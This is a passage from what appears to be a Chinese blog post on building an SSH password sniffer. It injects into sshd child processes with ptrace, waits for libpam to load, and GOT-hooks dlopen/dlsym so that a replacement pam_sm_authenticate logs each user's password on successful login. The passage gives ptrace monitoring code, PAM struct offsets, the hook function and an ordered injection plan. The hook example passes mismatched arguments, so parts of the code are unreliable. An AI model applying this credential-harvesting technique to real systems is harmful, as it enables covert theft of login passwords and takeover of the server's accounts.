猜想没有用,还是得看源码是怎么写的。于是乎,直接在项目进行搜索。我们成功在pam_handle下发现了相关代码

int _pam_add_handler(pam_handle_t *pamh

, int handler_type, int other, int stack_level, int type

, int *actions, const char *mod_path

, int argc, char **argv, int argvlen)

{

struct loaded_module *mod = NULL;

struct handler **handler_p;

struct handler **handler_p2;

struct handlers *the_handlers;

const char *sym, *sym2;

char *mod_full_path;

servicefn func, func2;

int mod_type = PAM_MT_FAULTY_MOD;

D(("called."));

IF_NO_PAMH("_pam_add_handler",pamh,PAM_SYSTEM_ERR);

D(("_pam_add_handler: adding type %d, handler_type %d, module `%s'",

type, handler_type, mod_path));

if ((handler_type == PAM_HT_MODULE || handler_type == PAM_HT_SILENT_MODULE) &&

mod_path != NULL) {

if (mod_path[0] == '/') {

mod = _pam_load_module(pamh, mod_path, handler_type);

} else if (asprintf(&mod_full_path, "%s%s",

DEFAULT_MODULE_PATH, mod_path) >= 0) {

mod = _pam_load_module(pamh, mod_full_path, handler_type);

_pam_drop(mod_full_path);

} else {

pam_syslog(pamh, LOG_CRIT, "cannot malloc full mod path");

return PAM_ABORT;

}

if (mod == NULL) {

/* if we get here with NULL it means allocation error */

return PAM_ABORT;

}

mod_type = mod->type;

}

if (mod_path == NULL)

mod_path = UNKNOWN_MODULE;

/*

* At this point 'mod' points to the stored/loaded module.

*/

/* Now define the handler(s) based on mod->dlhandle and type */

/* decide which list of handlers to use */

the_handlers = (other) ? &pamh->handlers.other : &pamh->handlers.conf;

handler_p = handler_p2 = NULL;

func = func2 = NULL;

sym2 = NULL;

/* point handler_p's at the root addresses of the function stacks */

switch (type) {

case PAM_T_AUTH:

handler_p = &the_handlers->authenticate;

sym = "pam_sm_authenticate";

handler_p2 = &the_handlers->setcred;

sym2 = "pam_sm_setcred";

break;

case PAM_T_SESS:

handler_p = &the_handlers->open_session;

sym = "pam_sm_open_session";

handler_p2 = &the_handlers->close_session;

sym2 = "pam_sm_close_session";

break;

case PAM_T_ACCT:

handler_p = &the_handlers->acct_mgmt;

sym = "pam_sm_acct_mgmt";

break;

case PAM_T_PASS:

handler_p = &the_handlers->chauthtok;

sym = "pam_sm_chauthtok";

break;

default:

/* Illegal module type */

D(("_pam_add_handler: illegal module type %d", type));

return PAM_ABORT;

}

/* are the modules reliable? */

if (mod_type != PAM_MT_DYNAMIC_MOD &&

mod_type != PAM_MT_FAULTY_MOD) {

D(("_pam_add_handlers: illegal module library type; %d", mod_type));

pam_syslog(pamh, LOG_ERR,

"internal error: module library type not known: %s;%d",

sym, mod_type);

return PAM_ABORT;

}

/* now identify this module's functions - for non-faulty modules */

if ((mod_type == PAM_MT_DYNAMIC_MOD) &&

!(func = _pam_dlsym(mod->dl_handle, sym)) ) {

pam_syslog(pamh, LOG_ERR, "unable to resolve symbol: %s", sym);

}

if (sym2) {

if ((mod_type == PAM_MT_DYNAMIC_MOD) &&

!(func2 = _pam_dlsym(mod->dl_handle, sym2)) ) {

pam_syslog(pamh, LOG_ERR, "unable to resolve symbol: %s", sym2);

}

}

/* ..... 后面省略*/

我们直接看到_pam_dlsym和_pam_dlopen,基本可以证明我们的猜想。

就是libpam是通过dlopen和dlsym动态加载的。我们只要hook了dlopen和dlsym,判断是否是pam_unix.so的不就行了?

(然而以上只是理论可行,实际上注入的时候不知道为什么老是HOOK不到dlopen的GOT表,出了一点问题,不知道为什么,百思不得姐,最后还是使用了其他方式,但是原理还是一样的,这个后面再说)

怎么HOOK?-GOT HOOK

最最最简单的办法是,inline hook,直接找到API地址,然后修改他们开头的字节,直接jmp到我们的函数地址,然后等我们函数执行完的时候再还原。

然而有个问题是,这是windows api的修改方法,我们这个是linux,修改的是外部so加载的地址。所以我们得转变个思路:我们是如何调用一个所加载so的导出函数地址的?这就涉及到了另一个东西,GOT表。大概意思就是这个表中加载的所有so的导出地址,有函数名->对应映射基地址等,只需要把这个表所对应的导出地址修改成我们函数的地址即可。

好,二话不说,github找段代码: inject_got,把这玩意编译成so文件拿去注入就OK了

现在我们有能力直接HOOK我们想要的函数了。



验证猜想











既然要素齐全,比起先上手写代码,我们可以先试试,最快速的验证方式是直接GDB打个断点,然后使用SSH连接,看看我们能否hook到dlopen就知道了。然后我们就照做了。



可以看到,我们用gdb直接载入sshd之后,用b给dlopen下了一个断点。结果并没有什么卯月,还给我们了弹了两个process 1401834 is executing new program: /usr/sbin/sshd 新子进程创建的提示。大胆猜测,会不会是这两个子进程是分开用来处理ssh登录请求的呢?我们真实要注入的地址其实是这些子进程?





我们通过ssh脸上自己之后,使用pstree来查看子进程。

可以看到sshd之后又跟了两个子进程,我们挨个挂载。直接b 跟进子进程

可以发现,并没有什么卯月,然而实际上,可能只是我们注入的时间晚了的缘故,在我们注入之前,这些函数都调用完了。还是继续回到strace来看看这些到底是如何做到的。





首先我们先看子进程是如何创建的。我们用strace记录了sshd进程再ssh接收到登录并且密码输入正确的时候(我截图的这个stree日志是之前记录的,那时候sshd的pid是9731)

在第一个子进程出现的时候,sshd调用了clone调用

9731 clone(child_stack=NULL, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD <unfinished ...>

10242 set_robust_list(0x7f5ee78fbbe0, 24 <unfinished ...>

9731 <... clone resumed>, child_tidptr=0x7f5ee78fbbd0) = 10242

创建了子进程10242之后,clone返回了子进程的pid。

之后再有子进程调用clone,创建了子子进程10249

10242 clone(child_stack=NULL, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0x7fc005b0dbd0) = 10249

符合之前pstree看到的结果。



然后再看我们的pam模块是怎么加载的,直接搜索.so相关的

可以看到,进行so相关操作的是由第二个子进程操作处理的,所以我们重点目光看向那就行。

监控子进程

既然每个ssh连接是由不同的子进程处理的,那么我们只注入sshd进程肯定是不行的了。因为子进程才是关键,根据strace结果,我们知道系统是调用了clone,并且还能拿到结果,那么就简单了,直接使用pstrace,拦截syscall调用就行,根据syscall调用表,我们知道clone的调用号是56。

大概伪代码如下

while(1){

ptrace( PTRACE_SYSCALL, target_pid, NULL, 0 );

waitpid( target_pid, NULL, WUNTRACED );

pthread_t id;

num = ptrace(PTRACE_PEEKUSER, target_pid, ORIG_RAX * 8, NULL);// 获得调用号值

if(num == 56){ // 是调用了clone

printf("system call num = %ld\n", num);

ptrace_getregs( target_pid, ®s ); // 获得调用结果

printf("Process maybe = %ld \n", regs.rax);

subprocess = regs.rax;

// do_something(subprocess);

}

}

控制注入顺序

然而,知晓了clone创建的时间,还是不能直接HOOK进去修改dlopen。因为这时候注入进去,会发生一个问题,我们以上的那些模块操作都是在libpam中进行的,而我们这个进程并不是直接在子进程中的,所以如果我们直接使用上述的inject_got注入进去,会没办法修改到libpam中的dlopen。

直接看代码,原始代码inject_got中的代码应该是这样

/* .... */

char buf[MAX_BUF_SIZE] = {0};

int err = get_exe_name(buf, sizeof(buf));

void* base_addr = get_module_base(getpid(),buf); // 注意这个buf,这个buf是读取自身进程

/* .... */

其中get_module_base的作用是从/prof/pid/maps里读取模块的基地址,然后再载入内存ELF进行GOT表查找的,这里原始函数查找的是主模块(自身进程)的基地址,即便修改了主模块的GOT,libpam里的是不会照着主模块的GOT进行执行的,必须修改到libpam的GOT表。

但是根据上述所说,直接clone的时候就注入,libpam还没有载入到内存中,maps里就找不到基地址,修改GOT就更无从谈起,因此我们需要一个函数来判断libpam的加载,最简单的办法就是HOOK openat调用号进行判断。我们在我们原始的注入程序中加入以下判断

int WaitforLibPAM(pid_t target_pid){

struct user_regs_struct regs;

if ( ptrace_attach( target_pid ) == -1 ){

printf("WaitforLibPAM attach Failed\n" );

return -1;

}

if ( ptrace_getregs( target_pid, ®s ) == -1 ){

printf("-- Getregs Error\n" );

return -1;

}

//ptrace_continue( target_pid );

long num,bit=0,finded = 0;

char *path = malloc(255);

char libsystemd[] = "common-session";

while(1){

ptrace( PTRACE_SYSCALL, target_pid, NULL, 0 );

waitpid( target_pid, NULL, WUNTRACED );

num = ptrace(PTRACE_PEEKUSER, target_pid, ORIG_RAX * 8, NULL);

//printf("++ SubProcess: system call num = %ld\n", num);

if(num ==257){

ptrace_getregs( target_pid, ®s ) ;

printf("++ SubProcess: rsi :%p\n",regs.rsi);

//ptrace_writedata(target_pid,regs.rip,local_code_ptr,code_length );

//ptrace_continue( target_pid );

ptrace_readdata(target_pid,(void *)regs.rsi,path,255);

printf("++ SubProcess:openat path :%s\n",path);

if(strstr(path,libsystemd)){

ptrace_detach(target_pid);

// do_inject_so(target_pid);

break;

}

}

}

}



通过strace判断,打开common-session文件在打开libpam.so文件之后,因此只要判断openat打开了common-session就能知道libpam已经被加载了。

然后把inject_got中的代码修改一下

void* base_addr = get_module_base(getpid(), "/usr/lib/x86_64-linux-gnu/libpam.so.0.85.1");

这样后续的修改GOT就会是修改libpam的GOT了

过程控制-读取密码

回到上面的pam_unix_auth.c,我们知道了所有的函数都会调用pam_sm_authenticate,那么我们如何知道其中的密码,和如何判断密码正确?我们先看密码如何获取

直接看到pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv)的第一个参数pamh,它是一个pam_handle_t结构如下,

struct pam_handle {

char *authtok;

unsigned caller_is;

struct pam_conv *pam_conversation;

char *oldauthtok;

char *prompt; /* for use by pam_get_user() */

char *service_name;

char *user;

char *rhost;

char *ruser;

char *tty;

char *xdisplay;

char *authtok_type; /* PAM_AUTHTOK_TYPE */

struct pam_data *data;

struct pam_environ *env; /* structure to maintain environment list */

struct _pam_fail_delay fail_delay; /* helper function for easy delays */

struct pam_xauth_data xauth; /* auth info for X display */

struct service handlers;

struct _pam_former_state former; /* library state - support for

event driven applications */

const char *mod_name; /* Name of the module currently executed */

int mod_argc; /* Number of module arguments */

char **mod_argv; /* module arguments */

int choice; /* Which function we call from the module */

#ifdef HAVE_LIBAUDIT

int audit_state; /* keep track of reported audit messages */

#endif

int authtok_verified;

char *confdir;

};

很多看不懂的结构体甚至还有一个ifdef是不是?肯定有人会问了,"这ifdef,说明这玩意的结构长度不定长,它函数传的又是指针,我们怎么知道它具体偏移是多少如果传错了咋办呀?"

其实,我们真正需要的只有authtok和user,这两个成员地址,这两个偏移量是始终固定的,后续的成员要不要都无所谓,所以在我们的inject_got中只需要定义成如下

struct pam_handle {

char *authtok;

unsigned caller_is;

struct pam_conv *pam_conversation;

char *oldauthtok;

char *prompt; /* for use by pam_get_user() */

char *service_name;

char *user;

char *rhost;

char *ruser;

char *tty;

char *xdisplay;

char *authtok_type; /* PAM_AUTHTOK_TYPE */

};

即可,反正传给我们的是指针,我们根据偏移读取到了账号和密码再把指针原封不动的传给原函数就行。

能获取到密码之后,我们就需要判断是如何验证密码了,继续看到unic_pam_auth.c,直接看到函数最后两行

retval = _unix_verify_password(pamh, name, p, ctrl);

name = p = NULL;

AUTH_RETURN;

通过理解代码,_unix_verify_password就是用来验证账号密码的,如果账号密码正确,retval返回值就是PAM_SUCCESS(定义为0),那么后续呢?我们直接看AUTH_RETURN

#define AUTH_RETURN \

do { \

D(("recording return code for next time [%d]", \

retval)); \

*ret_data = retval; \

pam_set_data(pamh, "unix_setcred_return", \

(void *) ret_data, setcred_free); \

D(("done. [%s]", pam_strerror(pamh, retval))); \

return retval; \

} while (0)

可以看到retval就直接被返回回去了。所有条件达成。

我们只需要做一个HOOK函数

int my_pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv)

{

int ret = old_pam_sm_authenticate(pamh,module_data_name,data,cleanup);

if(ret==0){

printf("login successful username is : %s password is: %s\n",pamh->user,pamh->authtok);

// do something

}

return ret;

}

组合-理想

通过组合所有条件,我们手里有一个注入器,一个so(inject_got),我们的流程基本就是。

- 注入器注入SSHD

- 注入器HOOK系统调用clone,判断子进程出现

- 注入器注入子进程

- 注入器HOOK子进程OPENAT,判断libpam是否装载完毕

- libpam装载完毕,注入so文件(inject_got)

- inject_got查找libpam中dlopen和dlsym的got并修改为my_dlopen和my_dlsym

- 等待执行dlopen时,跳转到my_dlopen

- my_dlopen 记录下pam_unix.so 的 handle 地址,之后正常指行dlopen

- 等待指行dlsym时候,跳转到my_dlsym

- my_dlsym判断加载的请求是否是pam_sm_authenticate

- my_dlsym判断加载的handle是否是pam_unix.so

- my_dlsym所有条件符合,把函数地址修改成my_pam_sm_authenticate

- 等待原本pam_unix.so中的pam_sm_authenticate将被执行时,跳转到my_pam_sm_authenticate

- my_pam_sm_authenticate记录下用户密码,跳转到原始pam_sm_authenticate

- 判断原始pam_sm_authenticate是否为PAM_SUCCESS=0,是则代表密码正确,记录

- 密码记录完成

组合-现实

这是理想情况,然而可恶的是,tmd不知道为什么inject_so老是无法修改dlopen的,倒是能找到dlsym的GOT表并修改,就很蛋疼,光有dlsym的函数地址也不是不行,但是问题就在于,调用pam_sm_authenticate的不止一个so,我不知道哪个handle是属于pam_unix.so的pam_sm_authenticate,不同的so文件中pam_sm_authenticate的返回值代表的也不一样。

本来想着能不能通过dlsym的handle,逆回去看看handle所对应的路径,然而看了下相关源码(linux就是这点好,可以遇事不决看源码),并没有相关操作。于是乎寄,我们只能找到另外HOOK点。

我们再次回到_unix_verify_password结束后流程中来,为什么直接看到这之后?因为这之前的代码是无法判断密码是否正确,所以哪怕HOOK了也没用。_unix_verify_password后的操作只有一个,那就是AUTH_RETURN

#define AUTH_RETURN \

do { \

D(("recording return code for next time [%d]", \

retval)); \

*ret_data = retval; \

pam_set_data(pamh, "unix_setcred_return", \

(void *) ret_data, setcred_free); \

D(("done. [%s]", pam_strerror(pamh, retval))); \

return retval; \

} while (0)

我们把木管看向pam_set_data,又有独一无二的字符串(指unix_setcred_return)让我们确认是属于位于这里的pam_set_data,又有先前_unix_verify_password运行后的结果的值(指*ret_data = retval;)

于是乎,我们很容易的就可以把目光转移到这个函数上来,这个函数在pam_unix.so中,所以我们要把之前的基地址从libpam改为pam_unix.so

